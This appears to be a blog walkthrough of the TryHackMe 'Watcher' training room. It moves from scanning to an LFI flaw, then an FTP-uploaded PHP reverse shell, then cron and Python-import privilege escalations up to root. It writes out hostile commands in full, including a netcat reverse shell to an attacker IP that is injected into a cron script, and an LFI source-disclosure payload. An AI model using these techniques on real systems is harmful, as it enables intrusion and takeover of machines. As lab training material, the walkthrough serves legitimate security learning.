
TryHackMe Walkthrough - Watcher
This is my walkthrough of the Watcher room on TryHackMe. There are seven flags to find, without any additional description.
- Room: Watcher
- Difficulty: Medium
- URL: https://tryhackme.com/room/watcher
Scanning
The first thing to do when attacking a box is to scan it. I usually do this in three steps:
- An aggressive scan on the first 10 000 ports (
nmap -A -oN nmap.txt target) - A vulnerability scan on the first 10 000 ports (
nmap -script vuln -oN nmapVuln.txt target) - A SYN scan on all the ports (
sudo nmap -sS -p- -oN nmapFull.txt target)
Here are the results of the first scan:
# Nmap 7.91 scan initiated Sun Mar 14 09:11:24 2021 as: nmap -A -oN nmap.txt target
Nmap scan report for target (10.10.208.34)
Host is up (0.23s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e1:80:ec:1f:26:9e:32:eb:27:3f:26:ac:d2:37:ba:96 (RSA)
| 256 36:ff:70:11:05:8e:d4:50:7a:29:91:58:75:ac:2e:76 (ECDSA)
|_ 256 48:d2:3e:45:da:0c:f0:f6:65:4e:f9:78:97:37:aa:8a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Jekyll v4.1.1
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Corkplacemats
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 14 09:11:51 2021 -- 1 IP address (1 host up) scanned in 27.64 seconds
The vulnerabilities and full scan did not bring anything more of interest.
The first opened port is for FTP. Anonymous login does not seems to be allowed, but lets try it anyway.
ftp target
Connected to target.
220 (vsFTPd 3.0.3)
Name (target:ehogue): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
No luck here, so lets look at the web site on port 80.
Web Site
Navigating to http://target/ gives us a site about cork placemats. A quick look at the request in Burp does not show anything interesting.
However, there is a robots.txt file that contains two entries.
Allow: /flag_1.txt
Allow: /secret_file_do_not_read.txt
Navigating to http://target/flag_1.txt give us our first flag. http://target/secret_file_do_not_read.txt is forbidden.
Now I start scanning site for hidden pages. I use GoBuster to scan web sites. I usually use two different lists to do so. I should probably build one list with only the unique values out of those two.
gobuster dir -e -u http://target/ -t30 -w /usr/share/dirb/wordlists/common.txt | tee gobuster.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://target/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/03/14 13:09:21 Starting gobuster in directory enumeration mode
===============================================================
http://target/.hta (Status: 403) [Size: 271]
http://target/.htaccess (Status: 403) [Size: 271]
http://target/.htpasswd (Status: 403) [Size: 271]
http://target/css (Status: 301) [Size: 298] [--> http://target/css/]
http://target/images (Status: 301) [Size: 301] [--> http://target/images/]
http://target/index.php (Status: 200) [Size: 4826]
http://target/robots.txt (Status: 200) [Size: 69]
http://target/server-status (Status: 403) [Size: 271]
===============================================================
2021/03/14 13:10:00 Finished
===============================================================
Nothing very interesting here.
While GoBuster was running, I started looking around the site. When I clicked on one of the post, it pointed to this url: http://target/post.php?post=striped.php . This looked like it could be used for a Local File Inclusion (LFI) attack.
So I used it to try reading the secret file that I could not access earlier. I loaded http://target/post.php?post=secret_file_do_not_read.txt and it worked. The file contains the following message:
Hi Mat,
The credentials for the FTP server are below. I've set the files to be saved to /home/ftpuser/ftp/files.
Will
----------
ftpuser:PASSWORD
We now have the credentials to the FTP server. It also hints that we will be able to write files in the FTP server, and where they will be saved.
First, lets make sure that the code is executed when included. I tried to include index.php to see if it would output the content, or execute it.
Load http://target/post.php?post=index.php, you will see the the index page loaded inside the post page.

Then, I tried to get the post.php source code to see if there where any filtering, or if I could use it to load any file.
Loading http://target/post.php?post=php://filter/convert.base64-encode/resource=post.php gave me the PHP source code encoded in base64. I decoded it, and saw the there is no filtering. You can load any file from the server.
<div class="col-8">
<?php include $_GET["post"]; ?>
</div>
Getting a Shell
Now I knew I could use the FTP server to upload a file, then execute it on the server through the LFI vulnerability.
ftp target
Connected to target.
220 (vsFTPd 3.0.3)
Name (target:ehogue): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 3 65534 65534 4096 Dec 03 01:58 .
dr-xr-xr-x 3 65534 65534 4096 Dec 03 01:58 ..
drwxr-xr-x 2 1001 1001 4096 Dec 03 03:30 files
-rw-r--r-- 1 0 0 21 Dec 03 01:58 flag_2.txt
226 Directory send OK.
ftp> get flag_2.txt
local: flag_2.txt remote: flag_2.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag_2.txt (21 bytes).
226 Transfer complete.
21 bytes received in 0.00 secs (84.0484 kB/s)
We found the second flag in the FTP server. We also see that the files folder is writable, so we can push our reverse shell there.
I use the PHP reverse shell that is available in Kali at /usr/share/webshells/php/php-reverse-shell.php.
ftp> cd files
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (5.8002 MB/s)
According to the message found earlier, that file should now be at /home/ftpuser/ftp/filesphp-reverse-shell.php.
I started a Netcat listener in my Kali VM (nc -lvnp 4444). Then loaded http://target/post.php?post=/home/ftpuser/ftp/files/php-reverse-shell.php in a browser. I got a connection on my listener.
I stabilized my shell with the following commands:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# Hit Ctrl-z to go background the shell
stty raw -echo;fg
From there, I found a third flag in the web site files.
www-data@watcher:/$ whoami
www-data
www-data@watcher:/$ ls /var/www/html/
bunch.php images post.php secret_file_do_not_read.txt
css index.php robots.txt striped.php
flag_1.txt more_secrets_a9f10a round.php
www-data@watcher:/$ ls /var/www/html/more_secrets_a9f10a/
flag_3.txt
www-data@watcher:/$ cat /var/www/html/more_secrets_a9f10a/flag_3.txt
FLAG{SOME FLAG}
Escalate to Toby
Now that we have a shell, we need to try to escalate our privileges.
First thing to do is check is the current user can run sudo. www-data should not, but it’s a good idea to check anyway.
sudo -l
Matching Defaults entries for www-data on watcher:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on watcher:
(toby) NOPASSWD: ALL
www-data is allowed to run any command as toby.
sudo -utoby bash -p
toby@watcher:/$ whoami
toby
toby@watcher:/$ ls -l /home/toby/
total 12
-rw------- 1 toby toby 21 Dec 3 01:58 flag_4.txt
drwxrwxr-x 2 toby toby 4096 Dec 3 03:31 jobs
-rw-r--r-- 1 mat mat 89 Dec 12 15:25 note.txt
We have our 4th flag.
Escalate to Mat
We have to find a way to elevate our privileges again. sudo -l require a password, so we need to find something else.
There is a note.txt file in the home folder, lets look at it.
cat note.txt
Hi Toby,
I've got the cron jobs set up now so don't worry about getting that done.
Mat
It looks like there is a cron job running, probably as Mat that we might be able to use. There is a jobs folder, and it contains a sh file.
ls -l jobs/
total 4
-rwxr-xr-x 1 toby toby 46 Dec 3 03:31 cow.sh
toby@watcher:~$ cat jobs/cow.sh
#!/bin/bash
cp /home/mat/cow.jpg /tmp/cow.jpg
This might be the cron from the message. And we can write to it. So I modified to add a reverse shell connection, started another Netcat listener and waited for a connection.
Add this to jobs/cow.sh
mkfifo /tmp/kirxhbg; nc 10.13.3.36 4445 0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg
The next time the cron runs, you will get a new connection.
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.157.89 55670
whoami
mat
ls /home/mat
cow.jpg
flag_5.txt
note.txt
scripts
That flag #5.
Escalate to Will
That shell was pretty unstable so I copied my ssh public key to the server and reconnected through ssh.
mkdir .ssh
echo "My Public Key" > .ssh/authorized_keys
chmod 700 .ssh
chmod 600 .ssh/authorized_keys
Once connected, there is another note.txt file in the home folder.
cat note.txt
Hi Mat,
I've set up your sudo rights to use the python script as my user. You can only run the script with sudo so it should be safe.
Will
Sure enough, we can run a python script as will without a password.
sudo -l
Matching Defaults entries for mat on watcher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mat may run the following commands on watcher:
(will) NOPASSWD: /usr/bin/python3 /home/mat/scripts/will_script.py *
We are not allowed to modify the script, but lets see what it does.
mat@watcher:~$ ls -l scripts/will_script.py
-rw-r--r-- 1 will will 208 Dec 3 01:58 scripts/will_script.py
mat@watcher:~$ cat scripts/will_script.py
import os
import sys
from cmd import get_command
cmd = get_command(sys.argv[1])
whitelist = ["ls -lah", "id", "cat /etc/passwd"]
if cmd not in whitelist:
print("Invalid command!")
exit()
os.system(cmd)
The script reads a command from the command line, then sends it to get_command and execute it if it’s one of the three allowed commands.
The interesting part is get_command, it’s imported from cmd.py which is in the same folder as the script.
mat@watcher:~$ ls -la scripts/cmd.py
-rw-r--r-- 1 mat mat 133 Dec 3 03:31 scripts/cmd.py
mat@watcher:~$ cat scripts/cmd.py
def get_command(num):
if(num == "1"):
return "ls -lah"
if(num == "2"):
return "id"
if(num == "3"):
return "cat /etc/passwd"
We can write to this file. So we can modify it to start a new bash shell as Will. We need to add an import of os. Then add the following at the beginning of the get_command function.
os.system('/bin/bash -p')
After that, we can run the python script as will and get a shell.
mat@watcher:~$ sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py 1
will@watcher:~$ whoami
will
will@watcher:~$ ls -l /home/will/
total 4
-rw------- 1 will will 41 Dec 3 01:58 flag_6.txt
We have flag 6.
Escalate to root
For this step, there are no note.txt file to give us a hint. Running sudo -l requires a password, so no luck there either.
I checked for the groups of the user, and they are part of the adm group. That looked interesting.
I searched for files that belongs to that group. And found a backups folder with one file in it: key.b64.
I decoded the file, and it contained a ssh private key.
cat /opt/backups/key.b64 | base64 -d
-----BEGIN RSA PRIVATE KEY-----
...
4APxI1DxU+a2xXXf02dsQH0H5AhNCiTBD7I5YRsM1bOEqjFdZgv6SA==
-----END RSA PRIVATE KEY-----
I took that key, copied it in a file on my machine and change its permissions to 600. Then used it to connect back to the server as root.
ssh root@target -i root_id_rsa
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-128-generic x86_64)
root@watcher:~# ls -l
total 4
-rw-r--r-- 1 root root 31 Dec 3 02:26 flag_7.txt
That was our last flag.
This is a fun box to root. With many steps. I’m not sure it should be classified as medium difficulty. All the steps where pretty easy to do. Especially with the note.txt files giving huge hints.
Text also published on : https://blog.hackfest.ca/blog/TryHackMe-Walkthrough-Watcher